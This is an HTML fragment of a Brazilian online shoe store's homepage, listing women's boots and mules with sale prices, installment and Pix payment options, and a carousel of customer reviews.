    </div><a href="/collections/botas/products/bota-feminina-aquecida-impermeavel" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="36873992700212" data-src="//kabanaprime.com.br/cdn/shop/files/S1552ad48f2b1424296f2e524becebc66I_{width}x.webp?v=1715534258" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bota Feminina Aquecida Impermeável - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Sfd77da7aa2d94ebeb460733007e5a450T_{width}x.webp?v=1715535199" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bota Feminina Aquecida Impermeável - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Bota Feminina Aquecida Impermeável - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/botas/products/bota-feminina-aquecida-impermeavel" class="product-item__title text--strong link">Bota Feminina Aquecida Impermeável</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 187,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 319,80</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 18,87</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 178,51</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9081253921076"  data-product-id="9081253921076"></div>
    </div></div>

  
</div><div class="product-item product-item--horizontal  1/2--tablet 1/3--lap-and-up"><div class="product-item__label-list"><span class="product-label product-label--on-sale">40% OFF</span>
    </div><a href="/collections/botas/products/bota-feminina-termica-vancouver" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="36874110075188" data-src="//kabanaprime.com.br/cdn/shop/files/S31f02681d3c14c899fbb748f15168552u_{width}x.webp?v=1715535351" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="47958900310324|47958900343092|47958900375860|47958900408628|47958900441396|47958900474164"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Sa20935c08cd745fcadfff62bc4d4b97cz_{width}x.webp?v=1715535352" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bota Feminina Térmica Preto Vancouver - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="47958900310324|47958900343092|47958900375860|47958900408628|47958900441396|47958900474164">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/botas/products/bota-feminina-termica-vancouver" class="product-item__title text--strong link">Bota Feminina Térmica Preto Vancouver</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 207,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 347,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 20,87</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 197,51</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9081260015924"  data-product-id="9081260015924"></div>
    </div></div>

  
</div><div class="product-item product-item--horizontal  1/2--tablet 1/3--lap-and-up"><div class="product-item__label-list"><span class="product-label product-label--on-sale">42% OFF</span>
    </div><a href="/collections/botas/products/bota-feminina-country-cano-curto" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="36874398138676" data-src="//kabanaprime.com.br/cdn/shop/files/S102ce33aec3147bb974d3242fd2b81caM_{width}x.webp?v=1715537128" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bota Feminina Country Cano Curto - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/S702f246dbda24bb986b0b3331c24d4e8G_{width}x.webp?v=1715537127" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bota Feminina Country Cano Curto - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Bota Feminina Country Cano Curto - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/botas/products/bota-feminina-country-cano-curto" class="product-item__title text--strong link">Bota Feminina Country Cano Curto</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 229,70</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 398,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 23,06</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 218,22</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9081264013620"  data-product-id="9081264013620"></div>
    </div></div>

  
</div><div class="product-item product-item--horizontal  1/2--tablet 1/3--lap-and-up"><div class="product-item__label-list"><span class="product-label product-label--on-sale">23% OFF</span>
    </div><a href="/collections/botas/products/bota-feminina-coturno-giorno" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="36874459480372" data-src="//kabanaprime.com.br/cdn/shop/files/S0eaf3cee00e947cdacd05537340ec348t_{width}x.webp?v=1715537890" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bota Feminina Coturno Giorno - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Scf82168887ef44e9ae34e7ac77be364aX_{width}x.webp?v=1715537890" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bota Feminina Coturno Giorno - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Bota Feminina Coturno Giorno - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/botas/products/bota-feminina-coturno-giorno" class="product-item__title text--strong link">Bota Feminina Coturno Giorno</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 198,70</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 257,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 19,95</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 188,77</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9081265226036"  data-product-id="9081265226036"></div>
    </div></div>

  
</div><div class="product-item product-item--horizontal  1/2--tablet 1/3--lap-and-up"><div class="product-item__label-list"><span class="product-label product-label--on-sale">29% OFF</span>
    </div><a href="/collections/botas/products/bota-feminina-cano-curto-quebec" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="36874303242548" data-src="//kabanaprime.com.br/cdn/shop/files/S03c20069f40f4483a550d43de3b9e4711_{width}x.webp?v=1715536492" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bota Feminina Cano Curto Quebec - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Se954e53f48d2406491256b10d22255f2x_{width}x.webp?v=1715536492" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bota Feminina Cano Curto Quebec - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Bota Feminina Cano Curto Quebec - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/botas/products/bota-feminina-cano-curto-quebec" class="product-item__title text--strong link">Bota Feminina Cano Curto Quebec</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 247,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 349,77</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 24,89</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 235,51</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9081262637364"  data-product-id="9081262637364"></div>
    </div></div>

  
</div></div>
</div><div id="modal-quick-view-16474367296877ff27" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-16641411003afa9b9e" class="shopify-section"><section data-section-id="16641411003afa9b9e" data-section-type="slideshow" data-section-settings='{
    "autoPlay": true,
    "prevNextButtons": true,
    "pageDots": false,
    "setGallerySize": true,
    "adaptiveHeight": true,
    "transitionEffect": "fade",
    "cycleSpeed": 5000
    }'>
    <div class="container container--flush">
        <div class="slideshow slideshow--preserve-ratio "
             style="color: #ffffff"><div class="slideshow__slide  is-selected"
                         id="block-image_gqrmqr"
                         data-block-index="0" ><div class="slideshow__slide-inner slideshow__slide-inner--middle-center lazyload image--fade-in"
                         ><div class="aspect-ratio hidden-phone"
                                 style="padding-bottom: 27.5%">
<picture>
  <source media="(min-width:640px)" data-srcset="//kabanaprime.com.br/cdn/shop/files/Parcelamento_em_12x_Banner_meio_do_site_-_PC_1_1800x.png?v=1715627612">
  <img class="slideshow__image lazyload image--fade-in"
       
        src="[data-uri]"
        loading="lazy"
       
       alt="" width="100%" height="100%"/>
</picture>

                            </div><div class="aspect-ratio hidden-tablet-and-up"
                                     style="padding-bottom: 146.66666666666666%">
<picture>
  <source media="(max-width:640px)" data-srcset="//kabanaprime.com.br/cdn/shop/files/Sem_nome_1880_x_593_px_450_x_300_px_750_x_1100_px_1500_x_2200_px_1_900x.png?v=1715627615">
  <img class="slideshow__image lazyload image--fade-in"
       
        src="[data-uri]"
        loading="lazy"
       
       alt="" width="100%" height="100%"/>
</picture>

                                </div></div>

                    <style>
                        #block-image_gqrmqr {
                            color: #ffffff;
                        }

                        
                        @media screen and (min-width: 1280px) {
                            #block-image_gqrmqr .slideshow__image {
                                border-radius: 10px;
                            }
                        }

                        

                        
                        #block-image_gqrmqr .slideshow__image {
                            transition: transform 9.5s ease, transform-origin 9.5s ease, transform-style 9.5s ease;
                            transform-origin: center center;
                            transform-style: preserve-3d;
                        }

                        #block-image_gqrmqr .slideshow__image:hover {
                            transform: scale(1.1);
                        }

                        

                        #block-image_gqrmqr .button {
                            color: #000000;
                            background: #ffffff;
                        }

                        #block-image_gqrmqr .button:hover {
                            background: rgba(255, 255, 255, 0.8);
                        }</style></div></div>
    </div>
</section>



</div><div id="shopify-section-1647436697e002c185" class="shopify-section"><section class="section" data-section-id="1647436697e002c185" data-section-type="featured-collection" data-section-settings='{
  "stackable": false,
  "layout": "vertical"
}'><div class="container">

    
      <header class="section__header">
        <div class="section__header-stack">
          <h2 class="section__title heading h3">Mules &amp; Mocassim</h2>
        </div><a href="/collections/mules-e-mocassim" class="section__action-link link">Ver todos <svg focusable="false" class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></a></header>
    
  </div>

  <div class="container "><div class="scroller">
        <div class="scroller__inner">
          <div class="product-list product-list--vertical product-list--scrollable"><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/mules-e-mocassim/products/women-loafers-autumn-new-platform-heels-british-style-lolita-low-heel-mary-jane-jk-uniform-shoes-leisure-daily-commuting-shoes" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="35322156613940" data-src="//kabanaprime.com.br/cdn/shop/files/INFORMACOES_4_15095924-4a03-467a-870c-bec41f321a3c_{width}x.png?v=1698104895" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Mocassim Lolita Fashion - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/S644b1a7d601645bebecf6085faa77c28F_{width}x.jpg?v=1698104895" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Mocassim Lolita Fashion - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Mocassim Lolita Fashion - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mules-e-mocassim/products/women-loafers-autumn-new-platform-heels-british-style-lolita-low-heel-mary-jane-jk-uniform-shoes-leisure-daily-commuting-shoes" class="product-item__title text--strong link">Mocassim Lolita Fashion</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Preço por</span>R$ 197,00</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 19,78</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 187,15</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars8418517811508"  data-product-id="8418517811508"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">19% OFF</span>
    </div><a href="/collections/mules-e-mocassim/products/mule-classy-milano" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="35322192920884" data-src="//kabanaprime.com.br/cdn/shop/files/INFORMACOES_920001d4-633f-47af-8f45-cfd1dbf214e0_{width}x.png?v=1698105202" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Mule Classy Milano - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/products/S361555345fa14c93920e5f9ffde796f5i_{width}x.jpg?v=1698105202" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Mule Classy Milano - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Mule Classy Milano - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mules-e-mocassim/products/mule-classy-milano" class="product-item__title text--strong link">Mule Classy Milano</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 162,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 199,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 16,36</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 154,76</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars8403478348084"  data-product-id="8403478348084"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">22% OFF</span>
    </div><a href="/collections/mules-e-mocassim/products/mule-classys-fashion" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="35322187186484" data-src="//kabanaprime.com.br/cdn/shop/files/INFORMACOES_6_0c83c00c-1734-45a4-8e7e-e2761fc6699e_{width}x.png?v=1698105142" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Mule Classys Fahion - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/S5272002adc2648de981376c8859c3464V_{width}x.jpg?v=1698105142" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Mule Classys Fahion - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Mule Classys Fahion - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mules-e-mocassim/products/mule-classys-fashion" class="product-item__title text--strong link">Mule Classys Fahion</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 169,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 217,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 17,06</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 161,41</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars8506230505780"  data-product-id="8506230505780"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/mules-e-mocassim/products/mule-feminino-gabriela" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="36882858475828" data-src="//kabanaprime.com.br/cdn/shop/files/S52dd6ef536a54995bd96d458ab0221795_{width}x.webp?v=1715710473" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="47962193559860|47962193592628|47962193625396|47962193658164|47962193690932|47962193723700|47962193756468"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/S2ae359bca9a2421f8be16298a5f665dej_{width}x.webp?v=1715710473" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Mule Feminino Gabriela - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="47962193559860|47962193592628|47962193625396|47962193658164|47962193690932|47962193723700|47962193756468">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mules-e-mocassim/products/mule-feminino-gabriela" class="product-item__title text--strong link">Mule Feminino Gabriela</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Preço por</span>R$ 147,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 14,85</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 140,51</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9081915539764"  data-product-id="9081915539764"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/mules-e-mocassim/products/mule-feminino-penelope" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="36882746048820" data-src="//kabanaprime.com.br/cdn/shop/files/Sd92a83cd29b140739c38e38aa27b9d64W_{width}x.webp?v=1715708244" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Mule Feminino Penélope - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Sd950538a4a1a438d9f3a4000144a91e9Z_{width}x.webp?v=1715708244" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Mule Feminino Penélope - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Mule Feminino Penélope - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/mules-e-mocassim/products/mule-feminino-penelope" class="product-item__title text--strong link">Mule Feminino Penélope</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Preço por</span>R$ 199,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 20,07</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 189,91</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9081899843892"  data-product-id="9081899843892"></div>
    </div></div>

  
</div></div>
        </div>
      </div></div><div id="modal-quick-view-1647436697e002c185" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-2d54be90-cca7-4c99-af3a-530bf3f0a008" class="shopify-section"><section data-section-id="2d54be90-cca7-4c99-af3a-530bf3f0a008" data-section-type="review-list" style="padding-top: 0px; padding-bottom: 0px;">
    <div class="container">
        <div class="row-fluid">
            
                <header class="section__header">
                    <div class="section__header-stack">
                        <h2 class="section__title heading h3">O que os clientes falam sobre nós</h2>
                    </div>
                </header>
            

            <div class="carousel review-list">
                
                    <div class="review" data-review-index="0" >
                        <div class="review-card">
                            <p class="review-heading">Sonia Ribeiro</p>
                            <p class="review-subheading">04/06/2025</p>
                            <p class="review-body">Amo meu chinelo Orth, ando pra cima e pra baixo com ele, não sinto mais nada de dores</p>
                            <p class="review-stars">
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                            </p>
                        </div>
                    </div>
                
                    <div class="review" data-review-index="1" >
                        <div class="review-card">
                            <p class="review-heading">Marta Gomes</p>
                            <p class="review-subheading">12/05/2025</p>
                            <p class="review-body">Amei!!!! sem duvida loja super confiavel pode compra sem medo!! indico</p>
                            <p class="review-stars">
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                            </p>
                        </div>
                    </div>
                
                    <div class="review" data-review-index="2" >
                        <div class="review-card">
                            <p class="review-heading">Clareta Melo</p>
                            <p class="review-subheading">06/03/2025</p>
                            <p class="review-body">Compro a mais de 2 anos nessa loja, nunca tive problemas</p>
                            <p class="review-stars">
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                            </p>
                        </div>
                    </div>
                
                    <div class="review" data-review-index="3" >
                        <div class="review-card">
                            <p class="review-heading">Nivaldo Rodrigues</p>
                            <p class="review-subheading">01/05/2024</p>
                            <p class="review-body">Estava com receio de comprar, mas verifiquei a nota no reclame aqui e vi que são bem avaliados.</p>
                            <p class="review-stars">
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                                    <span class="star"></span>
                                
                            </p>
                        </div>
                    </div>
                
            </div>

            <div class="review-audited">
                Avaliações reais, auditadas por
                <img class="lazyload" width="100%" height="100%" loading="lazy"
                     src="//kabanaprime.com.br/cdn/shop/t/49/assets/Logo%20RD%20tesmoney_1x1.png?v=66607190280083436451749230593"
                     data-src="//kabanaprime.com.br/cdn/shop/t/49/assets/Logo%20RD%20tesmoney_90x.png?v=66607190280083436451749230593">
            </div>
        </div>
    </div>
</section>

</div><!-- END content_for_index --></main>

<div id="shopify-section-info-bar" class="shopify-section overflow-hidden"><section data-section-id="info-bar" data-section-type="info-bar" data-section-settings="" style="padding-top: 0px; padding-bottom: 10px;">
      <div class="info-bar">
        <div class="container">
          <ul class="list-unstyled mx-n3 mb-0 row row-cols-1 row-cols-md-2 row-cols-lg-4 text-with-icons--stacked">
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
